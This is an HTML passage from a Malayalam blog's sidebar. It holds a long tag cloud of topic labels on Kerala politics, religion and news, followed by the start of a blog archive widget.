<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B4%B0%E0%B4%B9%E0%B4%A4%E0%B5%8D%E0%B4%AF'>നരഹത&#3405;യ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B4%BE%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B4%BF%E0%B4%B2%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D'>ന&#3390;&#8205;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%81%E0%B4%A3%E0%B4%AF%E0%B5%81%E0%B4%82%20%E0%B4%A4%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%AE%E0%B4%AF%E0%B5%81%E0%B4%82'>ന&#3393;ണയ&#3393;&#3330; ത&#3391;ന&#3405;മയ&#3393;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D%20%E0%B4%85%E0%B4%B8%E0%B4%BE%E0%B4%A7%E0%B5%81'>ന&#3403;ട&#3405;ട&#3405; അസ&#3390;ധ&#3393;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D%20%E0%B4%A8%E0%B4%BF%E0%B4%B0%E0%B5%8B%E0%B4%A7%E0%B4%A8%E0%B4%82'>ന&#3403;ട&#3405;ട&#3405; ന&#3391;ര&#3403;ധന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%A0%E0%B4%A8%E0%B4%82'>പഠന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%B2%E0%B4%B5%E0%B4%95'>പലവക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%BE%E0%B4%A0%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%82'>പ&#3390;ഠപ&#3393;സ&#3405;തക&#3330;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%BF%E0%B4%A3%E0%B4%B1%E0%B4%BE%E0%B4%AF%E0%B4%BF%20%E0%B4%B5%E0%B4%BF%E0%B4%9C%E0%B4%AF%E0%B5%BB'>പ&#3391;ണറ&#3390;യ&#3391; വ&#3391;ജയൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%81%E0%B4%A4%E0%B5%81%E0%B4%AE%E0%B4%B4'>പ&#3393;ത&#3393;മഴ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%82'>പ&#3393;സ&#3405;തക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8B%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D'>പ&#3403;ല&#3392;സ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8C%E0%B4%B0%E0%B5%8B%E0%B4%B9%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%AF%E0%B4%82'>പ&#3404;ര&#3403;ഹ&#3391;ത&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%A4%E0%B4%BF%E0%B4%95%E0%B4%B0%E0%B4%A3%E0%B4%82'>പ&#3405;രത&#3391;കരണ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ത&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B5%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ത&#3405;വ&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ഥ&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B5%86%E0%B4%AF%E0%B5%8D%E0%B4%B8%E0%B5%8D%E0%B4%AC%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D'>ഫ&#3398;യ&#3405;സ&#3405;ബ&#3393;ക&#3405;ക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%B7%E0%B5%80%E0%B5%BC'>ബഷ&#3392;ർ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%BF%E0%B4%9C%E0%B5%86%E0%B4%AA%E0%B4%BF'>ബ&#3391;ജ&#3398;പ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%BF%E0%B4%A6%E0%B5%8D%E2%80%8C%E0%B4%85%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D'>ബ&#3391;ദ&#3405;&#8204;അത&#3405;ത&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B5%87%E0%B4%A8%E0%B4%B8%E0%B5%80%E0%B4%B0%E0%B5%8D%E2%80%8D'>ബ&#3399;നസ&#3392;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AD%E0%B5%80%E0%B4%95%E0%B4%B0%E0%B4%BE%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B4%AE%E0%B4%A3%E0%B4%82'>ഭ&#3392;കര&#3390;ക&#3405;രമണ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%82%E0%B4%97%E0%B4%B3%E0%B4%82'>മ&#3330;ഗള&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A4%E0%B4%82'>മത&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A4%E0%B5%8D%E0%B4%B8%E0%B5%8D%E0%B4%AF%E0%B4%82'>മത&#3405;സ&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A6%E0%B4%A8%E0%B4%BF'>മദന&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%BC%E0%B4%95%E0%B4%B8%E0%B5%81%E0%B4%A6%E0%B5%8D%E0%B4%A6%E2%80%8C%E0%B4%85%E0%B5%8D%E2%80%8C%E0%B4%B5'>മർകസ&#3393;ദ&#3405;ദ&#8204;അ&#3405;&#8204;വ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B2%E0%B4%AF%E0%B4%BE%E0%B4%B3%E0%B4%BF'>മലയ&#3390;ള&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B8%E0%B5%8D%E0%B4%9C%E0%B4%BF%E0%B4%A6%E0%B5%8D'>മസ&#3405;ജ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B4'>മഴ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%B5%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B4%BF'>മ&#3390;ധവ&#3391;ക&#3405;ക&#3393;ട&#3405;ട&#3391;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B5%8D%E0%B4%AF%E0%B4%AE%E0%B4%82'>മ&#3390;ധ&#3405;യമ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B4%82'>മ&#3390;&#3330;സ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%80%E0%B4%A1%E0%B4%BF%E0%B4%AF%20%E0%B4%B5%E0%B5%BA'>മ&#3392;ഡ&#3391;യ വൺ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%80%E0%B4%B2%E0%B4%BE%E0%B4%A6%E0%B5%8D'>മ&#3392;ല&#3390;ദ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D%20%E0%B4%B8%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%87%E0%B4%B3%E0%B4%A8%E0%B4%82'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; സമ&#3405;മ&#3399;ളന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B5%80%E0%B4%AC%E0%B5%8D%20%E0%B4%8E%E0%B4%9F%E0%B4%B5%E0%B4%A3%E0%B5%8D%E0%B4%A3'>മ&#3393;ജ&#3392;ബ&#3405; എടവണ&#3405;ണ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9F%E0%B5%8D%E0%B4%9F'>മ&#3393;ട&#3405;ട</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%82%E0%B4%AC%E0%B5%88'>മ&#3393;&#3330;ബ&#3400;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BF%E0%B4%82%20%E0%B4%B2%E0%B5%80%E0%B4%97%E0%B5%8D'>മ&#3393;സ&#3405;&#8204;ല&#3391;&#3330; ല&#3392;ഗ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%8B%E0%B4%A6%E0%B4%BF'>മ&#3403;ദ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AF%E0%B4%BE%E0%B4%A4%E0%B5%8D%E0%B4%B0'>യ&#3390;ത&#3405;ര</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B5%E0%B4%BE%E0%B4%A6%E0%B4%82'>യ&#3393;ക&#3405;ത&#3391;വ&#3390;ദ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B0%E0%B4%AE%E0%B5%87%E0%B4%B6%E0%B5%8D%20%E0%B4%9A%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%B2'>രമ&#3399;ശ&#3405; ച&#3398;ന&#3405;ന&#3391;ത&#3405;തല</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B0%E0%B4%BE%E0%B4%B7%E0%B5%8D%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B4%AF%E0%B4%82'>ര&#3390;ഷ&#3405;ട&#3405;ര&#3392;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B4%BE%E0%B4%B5%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BF%E0%B5%BB%20%E0%B4%95%E0%B5%87%E0%B4%B8%E0%B5%8D'>ല&#3390;വ&#3405;&#8204;ല&#3391;ൻ ക&#3399;സ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%87%E0%B4%96%E0%B4%A8%E0%B4%82'>ല&#3399;ഖന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%8B%E0%B4%95%20%E0%B4%B5%E0%B5%83%E0%B4%A6%E0%B5%8D%E0%B4%A7%20%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%82'>ല&#3403;ക വ&#3395;ദ&#3405;ധ ദ&#3391;ന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%8B%E0%B4%95%E0%B5%8D%E0%B4%A1%E0%B5%97%E0%B5%BA'>ല&#3403;ക&#3405;ഡ&#3415;ൺ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%96%E0%B4%AB%E0%B5%8D%20%E0%B4%AC%E0%B5%8B%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A1%E0%B5%8D'>വഖഫ&#3405; ബ&#3403;ര&#3405;&#8205;ഡ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B5%8D%E0%B4%95'>വത&#3405;തക&#3405;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%A8%E0%B4%BF%E0%B4%A4%E0%B4%BE%20%E0%B4%AE%E0%B4%A4%E0%B4%BF%E0%B5%BD'>വന&#3391;ത&#3390; മത&#3391;ൽ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%AF%E0%B5%BD%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%BF%E0%B4%B3%E0%B4%BF'>വയൽക&#3405;ക&#3391;ള&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%BC%E0%B4%97%E0%B5%80%E0%B4%AF%E0%B4%A4'>വർഗ&#3392;യത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82'>വര&#3405;&#8205;ത&#3405;തമ&#3390;ന&#3330;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82'>വർത&#3405;തമ&#3390;ന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82%20%E0%B4%86%E0%B4%B4%E0%B5%8D%E2%80%8C%E0%B4%9A%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%A4%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>വര&#3405;&#8205;ത&#3405;തമ&#3390;ന&#3330; ആഴ&#3405;&#8204;ചപ&#3405;പത&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B9%E0%B5%80%E0%B4%A6%E0%B5%81%E0%B4%A6%E0%B5%8D%E0%B4%A6%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%96%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D'>വഹ&#3392;ദ&#3393;ദ&#3405;ദ&#3392;ന&#3405;&#8205; ഖ&#3390;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B4%AF%E0%B4%A8'>വ&#3390;യന</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4'>വ&#3390;ര&#3405;&#8205;ത&#3405;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A4'>വ&#3390;ർത&#3405;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%9F%E0%B4%BF%20%E0%B4%AC%E0%B5%BD%E0%B4%B1%E0%B4%BE%E0%B4%82'>വ&#3391;ട&#3391; ബൽറ&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%AE%E0%B5%BC%E0%B4%B6%E0%B4%82'>വ&#3391;മർശ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%B8%E0%B5%8D%E0%B4%A1%E0%B4%82'>വ&#3391;സ&#3405;ഡ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%80%E0%B4%A1%E0%B4%BF%E0%B4%AF%E0%B5%8B'>വ&#3392;ഡ&#3391;യ&#3403;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%8D%E0%B4%AF%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%BF'>വ&#3405;യക&#3405;ത&#3391;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%AC%E0%B4%B0%E0%B4%BF%E0%B4%AE%E0%B4%B2'>ശബര&#3391;മല</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%AC%E0%B4%BE%E0%B4%AC%E0%B5%8D%20%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95'>ശബ&#3390;ബ&#3405; വ&#3390;ര&#3391;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%B6%E0%B5%80%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%E0%B4%B0%E0%B5%BB'>ശശ&#3392;ന&#3405;ദ&#3405;രൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%BF%E0%B4%B9%E0%B4%BE%E0%B4%AC%E0%B5%8D%20%E0%B4%A4%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D'>ശ&#3391;ഹ&#3390;ബ&#3405; തങ&#3405;ങള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B5%BC%20%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%B2%E0%B4%BE%E0%B4%B9%E0%B4%BF'>ശ&#3393;ക&#3405;ക&#3394;ർ സ&#3405;വല&#3390;ഹ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B4%A7%E0%B4%B0%E0%B5%BB%E0%B4%AA%E0%B4%BF%E0%B4%B3%E0%B5%8D%E0%B4%B3'>ശ&#3405;ര&#3392;ധരൻപ&#3391;ള&#3405;ള</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%96%E0%B4%BE%E0%B4%AB%E0%B4%BF'>സഖ&#3390;ഫ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%AE%E0%B4%B0%E0%B4%82'>സമര&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%B2%E0%B4%AB%E0%B4%BF'>സലഫ&#3391;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BE%E0%B4%AE%E0%B5%82%E0%B4%B9%E0%B4%BF%E0%B4%95%E0%B4%82'>സ&#3390;മ&#3394;ഹ&#3391;ക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%AE%E0%B4%96%E0%B4%BE%E0%B4%82'>സ&#3391;&#8204;എ&#3330; മഖ&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%AE%E0%B4%9F%E0%B4%B5%E0%B5%82%E0%B5%BC'>സ&#3391;&#8204;എ&#3330; മടവ&#3394;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%B8%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%BC'>സ&#3391;&#8204;എ&#3330; സ&#3398;ന&#3405;റർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%A1%E0%B4%BF%20%E0%B4%9F%E0%B4%B5%E0%B5%BC'>സ&#3391;ഡ&#3391; ടവർ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%AA%E0%B4%BF%E2%80%8C%E0%B4%90%E2%80%8C%E0%B4%8E%E0%B4%82'>സ&#3391;പ&#3391;&#8204;ഐ&#8204;എ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%B0%E0%B5%8D%E2%80%8D%20%E0%B4%9C%E0%B5%86%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%AE%E0%B4%BF'>സ&#3391;സ&#3405;റ&#3405;റര&#3405;&#8205; ജ&#3398;സ&#3405;&#8204;മ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%B9%E0%B5%8D%E2%80%8C%E0%B5%BC'>സ&#3391;ഹ&#3405;&#8204;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7'>സ&#3393;രക&#3405;ഷ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%97%E0%B4%A6%E0%B4%BF'>സ&#3415;ദ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%BE%E0%B4%A4%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%B6%E0%B4%82%E0%B4%B8'>സ&#3405;വ&#3390;തന&#3405;ത&#3405;ര&#3405;യദ&#3391;ന&#3390;ശ&#3330;സ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B9%E0%B5%81%E0%B4%B8%E0%B5%88%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%AE%E0%B4%9F%E0%B4%B5%E0%B5%82%E0%B4%B0%E0%B5%8D%E2%80%8D'>ഹ&#3393;സ&#3400;ന&#3405;&#8205; മടവ&#3394;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B9%E0%B5%82%E0%B4%B1%E0%B4%BF'>ഹ&#3394;റ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B1%E0%B4%AE%E0%B4%A6%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D'>റമദ&#3390;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B1%E0%B4%BF%E0%B4%AA%E0%B5%8B%E0%B5%BC%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%BC%20%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>റ&#3391;പ&#3403;ർട&#3405;ടർ ട&#3391;വ&#3391;</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
